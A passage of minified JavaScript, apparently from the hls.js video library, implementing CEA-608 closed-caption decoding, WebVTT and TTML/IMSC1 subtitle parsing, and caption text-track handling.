s=e.indent,a=Math.max(s-1,0);i.setCursor(e.indent),e.color=i.chars[a].penState.foreground}const n={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(n)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+fe(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let i="",n=-1;for(let s=0;s<Pt;s++){const a=this.rows[s].getTextString();a&&(n=s+1,e?t.push("Row "+n+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(e?i="["+t.join(" | ")+"]":i=t.join(`
`)),i}getTextAndFormat(){return this.rows}}class Uh{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new yl(i),this.nonDisplayedMemory=new yl(i),this.lastOutputScreen=new yl(i),this.currRollUpRow=this.displayedMemory.rows[Pt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[Pt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let i=0;i<e.length;i++)this.writeScreen.insertChar(e[i]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const i=Math.floor(e/2)-16,n=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=n[i]}this.logger.log(2,"MIDROW: "+fe(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class Bh{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory=$L(),this.logger=void 0;const n=this.logger=new ML;this.channels=[null,new Uh(e,t,n),new Uh(e+1,i,n)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let i=0;i<t.length;i+=2){const n=t[i]&127,s=t[i+1]&127;let a=!1,o=null;if(n===0&&s===0)continue;this.logger.log(3,()=>"["+Zr([t[i],t[i+1]])+"] -> ("+Zr([n,s])+")");const l=this.cmdHistory;if(n>=16&&n<=31){if(BL(n,s,l)){Ys(null,null,l),this.logger.log(3,()=>"Repeated command ("+Zr([n,s])+") is dropped");continue}Ys(n,s,this.cmdHistory),a=this.parseCmd(n,s),a||(a=this.parseMidrow(n,s)),a||(a=this.parsePAC(n,s)),a||(a=this.parseBackgroundAttributes(n,s))}else Ys(null,null,l);if(!a&&(o=this.parseChars(n,s),o)){const c=this.currentChannel;c&&c>0?this.channels[c].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!a&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+Zr([n,s])+" orig: "+Zr([t[i],t[i+1]]))}}parseCmd(e,t){const i=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,n=(e===23||e===31)&&t>=33&&t<=35;if(!(i||n))return!1;const s=e===20||e===21||e===23?1:2,a=this.channels[s];return e===20||e===21||e===28||e===29?t===32?a.ccRCL():t===33?a.ccBS():t===34?a.ccAOF():t===35?a.ccAON():t===36?a.ccDER():t===37?a.ccRU(2):t===38?a.ccRU(3):t===39?a.ccRU(4):t===40?a.ccFON():t===41?a.ccRDC():t===42?a.ccTR():t===43?a.ccRTD():t===44?a.ccEDM():t===45?a.ccCR():t===46?a.ccENM():t===47&&a.ccEOC():a.ccTO(t-32),this.currentChannel=s,!0}parseMidrow(e,t){let i=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?i=1:i=2,i!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const n=this.channels[i];return n?(n.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+Zr([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let i;const n=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,s=(e===16||e===24)&&t>=64&&t<=95;if(!(n||s))return!1;const a=e<=23?1:2;t>=64&&t<=95?i=a===1?CL[e]:PL[e]:i=a===1?DL[e]:NL[e];const o=this.channels[a];return o?(o.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0):!1}interpretPAC(e,t){let i;const n={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?i=t-96:i=t-64,n.underline=(i&1)===1,i<=13?n.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(n.italics=!0,n.color="white"):n.indent=Math.floor((i-16)/2)*4,n}parseChars(e,t){let i,n=null,s=null;if(e>=25?(i=2,s=e-8):(i=1,s=e),s>=17&&s<=19){let a;s===17?a=t+80:s===18?a=t+112:a=t+144,this.logger.log(2,()=>"Special char '"+Wp(a)+"' in channel "+i),n=[a]}else e>=32&&e<=127&&(n=t===0?[e]:[e,t]);return n&&this.logger.log(3,()=>"Char codes =  "+Zr(n).join(",")),n}parseBackgroundAttributes(e,t){const i=(e===16||e===24)&&t>=32&&t<=47,n=(e===23||e===31)&&t>=45&&t<=47;if(!(i||n))return!1;let s;const a={};e===16||e===24?(s=Math.floor((t-32)/2),a.background=OL[s],t%2===1&&(a.background=a.background+"_semi")):t===45?a.background="transparent":(a.foreground="black",t===47&&(a.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(a),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}Ys(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const i=this.channels[t];i&&i.cueSplitAtTime(e)}}}function Ys(r,e,t){t.a=r,t.b=e}function BL(r,e,t){return t.a===r&&t.b===e}function $L(){return{a:null,b:null}}var cd=function(){if(Ja!=null&&Ja.VTTCue)return self.VTTCue;const r=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,l){if(typeof l!="string"||!Array.isArray(o))return!1;const u=l.toLowerCase();return~o.indexOf(u)?u:!1}function i(o){return t(r,o)}function n(o){return t(e,o)}function s(o,...l){let u=1;for(;u<arguments.length;u++){const c=arguments[u];for(const d in c)o[d]=c[d]}return o}function a(o,l,u){const c=this,d={enumerable:!0};c.hasBeenReset=!1;let f="",h=!1,m=o,p=l,y=u,g=null,v="",x=!0,T="auto",I="start",w=50,L="middle",R=50,b="middle";Object.defineProperty(c,"id",s({},d,{get:function(){return f},set:function(A){f=""+A}})),Object.defineProperty(c,"pauseOnExit",s({},d,{get:function(){return h},set:function(A){h=!!A}})),Object.defineProperty(c,"startTime",s({},d,{get:function(){return m},set:function(A){if(typeof A!="number")throw new TypeError("Start time must be set to a number.");m=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"endTime",s({},d,{get:function(){return p},set:function(A){if(typeof A!="number")throw new TypeError("End time must be set to a number.");p=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"text",s({},d,{get:function(){return y},set:function(A){y=""+A,this.hasBeenReset=!0}})),Object.defineProperty(c,"region",s({},d,{get:function(){return g},set:function(A){g=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"vertical",s({},d,{get:function(){return v},set:function(A){const P=i(A);if(P===!1)throw new SyntaxError("An invalid or illegal string was specified.");v=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"snapToLines",s({},d,{get:function(){return x},set:function(A){x=!!A,this.hasBeenReset=!0}})),Object.defineProperty(c,"line",s({},d,{get:function(){return T},set:function(A){if(typeof A!="number"&&A!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");T=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"lineAlign",s({},d,{get:function(){return I},set:function(A){const P=n(A);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");I=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"position",s({},d,{get:function(){return w},set:function(A){if(A<0||A>100)throw new Error("Position must be between 0 and 100.");w=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"positionAlign",s({},d,{get:function(){return L},set:function(A){const P=n(A);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");L=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"size",s({},d,{get:function(){return R},set:function(A){if(A<0||A>100)throw new Error("Size must be between 0 and 100.");R=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"align",s({},d,{get:function(){return b},set:function(A){const P=n(A);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");b=P,this.hasBeenReset=!0}})),c.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}();class jL{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function Yp(r){function e(i,n,s,a){return(i|0)*3600+(n|0)*60+(s|0)+parseFloat(a||0)}const t=r.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class GL{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let n=0;n<i.length;++n)if(t===i[n]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function qp(r,e,t,i){const n=i?r.split(i):[r];for(const s in n){if(typeof n[s]!="string")continue;const a=n[s].split(t);if(a.length!==2)continue;const o=a[0],l=a[1];e(o,l)}}const Bu=new cd(0,0,""),qs=Bu.align==="middle"?"middle":"center";function KL(r,e,t){const i=r;function n(){const o=Yp(r);if(o===null)throw new Error("Malformed timestamp: "+i);return r=r.replace(/^[^\sa-zA-Z-]+/,""),o}function s(o,l){const u=new GL;qp(o,function(f,h){let m;switch(f){case"region":for(let p=t.length-1;p>=0;p--)if(t[p].id===h){u.set(f,t[p].region);break}break;case"vertical":u.alt(f,h,["rl","lr"]);break;case"line":m=h.split(","),u.integer(f,m[0]),u.percent(f,m[0])&&u.set("snapToLines",!1),u.alt(f,m[0],["auto"]),m.length===2&&u.alt("lineAlign",m[1],["start",qs,"end"]);break;case"position":m=h.split(","),u.percent(f,m[0]),m.length===2&&u.alt("positionAlign",m[1],["start",qs,"end","line-left","line-right","auto"]);break;case"size":u.percent(f,h);break;case"align":u.alt(f,h,["start",qs,"end","left","right"]);break}},/:/,/\s/),l.region=u.get("region",null),l.vertical=u.get("vertical","");let c=u.get("line","auto");c==="auto"&&Bu.line===-1&&(c=-1),l.line=c,l.lineAlign=u.get("lineAlign","start"),l.snapToLines=u.get("snapToLines",!0),l.size=u.get("size",100),l.align=u.get("align",qs);let d=u.get("position","auto");d==="auto"&&Bu.position===50&&(d=l.align==="start"||l.align==="left"?0:l.align==="end"||l.align==="right"?100:50),l.position=d}function a(){r=r.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),r.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+i);r=r.slice(3),a(),e.endTime=n(),a(),s(r,e)}function Qp(r){return r.replace(/<br(?: \/)?>/gi,`
`)}class VL{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new jL,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function i(){let s=t.buffer,a=0;for(s=Qp(s);a<s.length&&s[a]!=="\r"&&s[a]!==`
`;)++a;const o=s.slice(0,a);return s[a]==="\r"&&++a,s[a]===`
`&&++a,t.buffer=s.slice(a),o}function n(s){qp(s,function(a,o){},/:/)}try{let s="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;s=i();const o=s.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let a=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:s=i(),t.state){case"HEADER":/:/.test(s)?n(s):s||(t.state="ID");continue;case"NOTE":s||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(s)){t.state="NOTE";break}if(!s)continue;if(t.cue=new cd(0,0,""),t.state="CUE",s.indexOf("-->")===-1){t.cue.id=s;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{KL(s,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=s.indexOf("-->")!==-1;if(!s||o&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=s}continue;case"BADCUE":s||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const HL=/\r\n|\n\r|\n|\r/g,xl=function(e,t,i=0){return e.slice(i,i+t.length)===t},WL=function(e){let t=parseInt(e.slice(-3));const i=parseInt(e.slice(-6,-4)),n=parseInt(e.slice(-9,-7)),s=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!G(t)||!G(i)||!G(n)||!G(s))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=60*1e3*n,t+=60*60*1e3*s,t};function dd(r,e,t){return Un(r.toString())+Un(e.toString())+Un(t)}const zL=function(e,t,i){let n=e[t],s=e[n.prevCC];if(!s||!s.new&&n.new){e.ccOffset=e.presentationOffset=n.start,n.new=!1;return}for(;(a=s)!=null&&a.new;){var a;e.ccOffset+=n.start-s.start,n.new=!1,n=s,s=e[n.prevCC]}e.presentationOffset=i};function YL(r,e,t,i,n,s,a){const o=new VL,l=gt(new Uint8Array(r)).trim().replace(HL,`
`).split(`
`),u=[],c=e?eI(e.baseTime,e.timescale):0;let d="00:00.000",f=0,h=0,m,p=!0;o.oncue=function(y){const g=t[i];let v=t.ccOffset;const x=(f-c)/9e4;if(g!=null&&g.new&&(h!==void 0?v=t.ccOffset=g.start:zL(t,i,x)),x){if(!e){m=new Error("Missing initPTS for VTT MPEGTS");return}v=x-t.presentationOffset}const T=y.endTime-y.startTime,I=ct((y.startTime+v-h)*9e4,n*9e4)/9e4;y.startTime=Math.max(I,0),y.endTime=Math.max(I+T,0);const w=y.text.trim();y.text=decodeURIComponent(encodeURIComponent(w)),y.id||(y.id=dd(y.startTime,y.endTime,w)),y.endTime>0&&u.push(y)},o.onparsingerror=function(y){m=y},o.onflush=function(){if(m){a(m);return}s(u)},l.forEach(y=>{if(p)if(xl(y,"X-TIMESTAMP-MAP=")){p=!1,y.slice(16).split(",").forEach(g=>{xl(g,"LOCAL:")?d=g.slice(6):xl(g,"MPEGTS:")&&(f=parseInt(g.slice(7)))});try{h=WL(d)/1e3}catch(g){m=g}return}else y===""&&(p=!1);o.parse(y+`
`)}),o.flush()}const El="stpp.ttml.im1t",Xp=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Zp=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,qL={left:"start",center:"center",right:"end",start:"start",end:"end"};function $h(r,e,t,i){const n=te(new Uint8Array(r),["mdat"]);if(n.length===0){i(new Error("Could not parse IMSC1 mdat"));return}const s=n.map(o=>gt(o)),a=JT(e.baseTime,1,e.timescale);try{s.forEach(o=>t(QL(o,a)))}catch(o){i(o)}}function QL(r,e){const n=new DOMParser().parseFromString(r,"text/xml").getElementsByTagName("tt")[0];if(!n)throw new Error("Invalid ttml");const s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(s).reduce((d,f)=>(d[f]=n.getAttribute(`ttp:${f}`)||s[f],d),{}),o=n.getAttribute("xml:space")!=="preserve",l=jh(Sl(n,"styling","style")),u=jh(Sl(n,"layout","region")),c=Sl(n,"body","[begin]");return[].map.call(c,d=>{const f=Jp(d,o);if(!f||!d.hasAttribute("begin"))return null;const h=Il(d.getAttribute("begin"),a),m=Il(d.getAttribute("dur"),a);let p=Il(d.getAttribute("end"),a);if(h===null)throw Gh(d);if(p===null){if(m===null)throw Gh(d);p=h+m}const y=new cd(h-e,p-e,f);y.id=dd(y.startTime,y.endTime,y.text);const g=u[d.getAttribute("region")],v=l[d.getAttribute("style")],x=XL(g,v,l),{textAlign:T}=x;if(T){const I=qL[T];I&&(y.lineAlign=I),y.align=T}return ce(y,x),y}).filter(d=>d!==null)}function Sl(r,e,t){const i=r.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(t)):[]}function jh(r){return r.reduce((e,t)=>{const i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function Jp(r,e){return[].slice.call(r.childNodes).reduce((t,i,n)=>{var s;return i.nodeName==="br"&&n?t+`
`:(s=i.childNodes)!=null&&s.length?Jp(i,e):e?t+i.textContent.trim().replace(/\s+/g," "):t+i.textContent},"")}function XL(r,e,t){const i="http://www.w3.org/ns/ttml#styling";let n=null;const s=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],a=r!=null&&r.hasAttribute("style")?r.getAttribute("style"):null;return a&&t.hasOwnProperty(a)&&(n=t[a]),s.reduce((o,l)=>{const u=Tl(e,i,l)||Tl(r,i,l)||Tl(n,i,l);return u&&(o[l]=u),o},{})}function Tl(r,e,t){return r&&r.hasAttributeNS(e,t)?r.getAttributeNS(e,t):null}function Gh(r){return new Error(`Could not parse ttml timestamp ${r}`)}function Il(r,e){if(!r)return null;let t=Yp(r);return t===null&&(Xp.test(r)?t=ZL(r,e):Zp.test(r)&&(t=JL(r,e))),t}function ZL(r,e){const t=Xp.exec(r),i=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+i/e.frameRate}function JL(r,e){const t=Zp.exec(r),i=Number(t[1]);switch(t[2]){case"h":return i*3600;case"m":return i*60;case"ms":return i*1e3;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}class Qs{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class eA{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Vh(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(E.FRAG_LOADING,this.onFragLoading,this),e.on(E.FRAG_LOADED,this.onFragLoaded,this),e.on(E.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(E.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(E.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(E.FRAG_LOADING,this.onFragLoading,this),e.off(E.FRAG_LOADED,this.onFragLoaded,this),e.off(E.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(E.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(E.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new Qs(this,"textTrack1"),t=new Qs(this,"textTrack2"),i=new Qs(this,"textTrack3"),n=new Qs(this,"textTrack4");this.cea608Parser1=new Bh(1,e,t),this.cea608Parser2=new Bh(3,i,n)}addCues(e,t,i,n,s){let a=!1;for(let o=s.length;o--;){const l=s[o],u=tA(l[0],l[1],t,i);if(u>=0&&(l[0]=Math.min(l[0],t),l[1]=Math.max(l[1],i),a=!0,u/(i-t)>.5))return}if(a||s.push([t,i]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,i,n)}else{const o=this.Cues.newCue(null,t,i,n);this.hls.trigger(E.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:n,timescale:s,trackId:a}){const{unparsedVttFrags:o}=this;i===W.MAIN&&(this.initPTS[t.cc]={baseTime:n,timescale:s,trackId:a}),o.length&&(this.unparsedVttFrags=[],o.forEach(l=>{this.initPTS[l.frag.cc]?this.onFragLoaded(E.FRAG_LOADED,l):this.hls.trigger(E.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:l.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:i}=this;if(i)for(let n=0;n<i.textTracks.length;n++){const s=i.textTracks[n];if(Kh(s,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return s}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:i,media:n}=this,{label:s,languageCode:a}=t[e],o=this.getExistingTrack(s,a);if(o)i[e]=o,Ui(i[e]),Kp(i[e],n);else{const l=this.createTextTrack("captions",s,a);l&&(l[e]=!0,i[e]=l)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const i=t.label,n={_id:e,label:i,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=n,this.hls.trigger(E.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[n]})}createTextTrack(e,t,i){const n=this.media;if(n)return n.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const i=!!t.transferMedia;if(this.media=null,i)return;const{captionsTracks:n}=this;Object.keys(n).forEach(s=>{Ui(n[s]),delete n[s]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Vh(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let i=0;i<t.length;i++)Ui(t[i])}onSubtitleTracksUpdated(e,t){const i=t.subtitleTracks||[],n=i.some(s=>s.textCodec===El);if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(kp(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){const a=this.media,o=a?xa(a.textTracks):null;if(this.tracks.forEach((l,u)=>{let c;if(o){let d=null;for(let f=0;f<o.length;f++)if(o[f]&&Kh(o[f],l)){d=o[f],o[f]=null;break}d&&(c=d)}if(c)Ui(c);else{const d=ev(l);c=this.createTextTrack(d,l.name,l.lang),c&&(c.mode="disabled")}c&&this.textTracks.push(c)}),o!=null&&o.length){const l=o.filter(u=>u!==null).map(u=>u.label);l.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${l.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const a=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(E.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:a})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(i=>{const n=/(?:CC|SERVICE)([1-4])/.exec(i.instreamId);if(!n)return;const 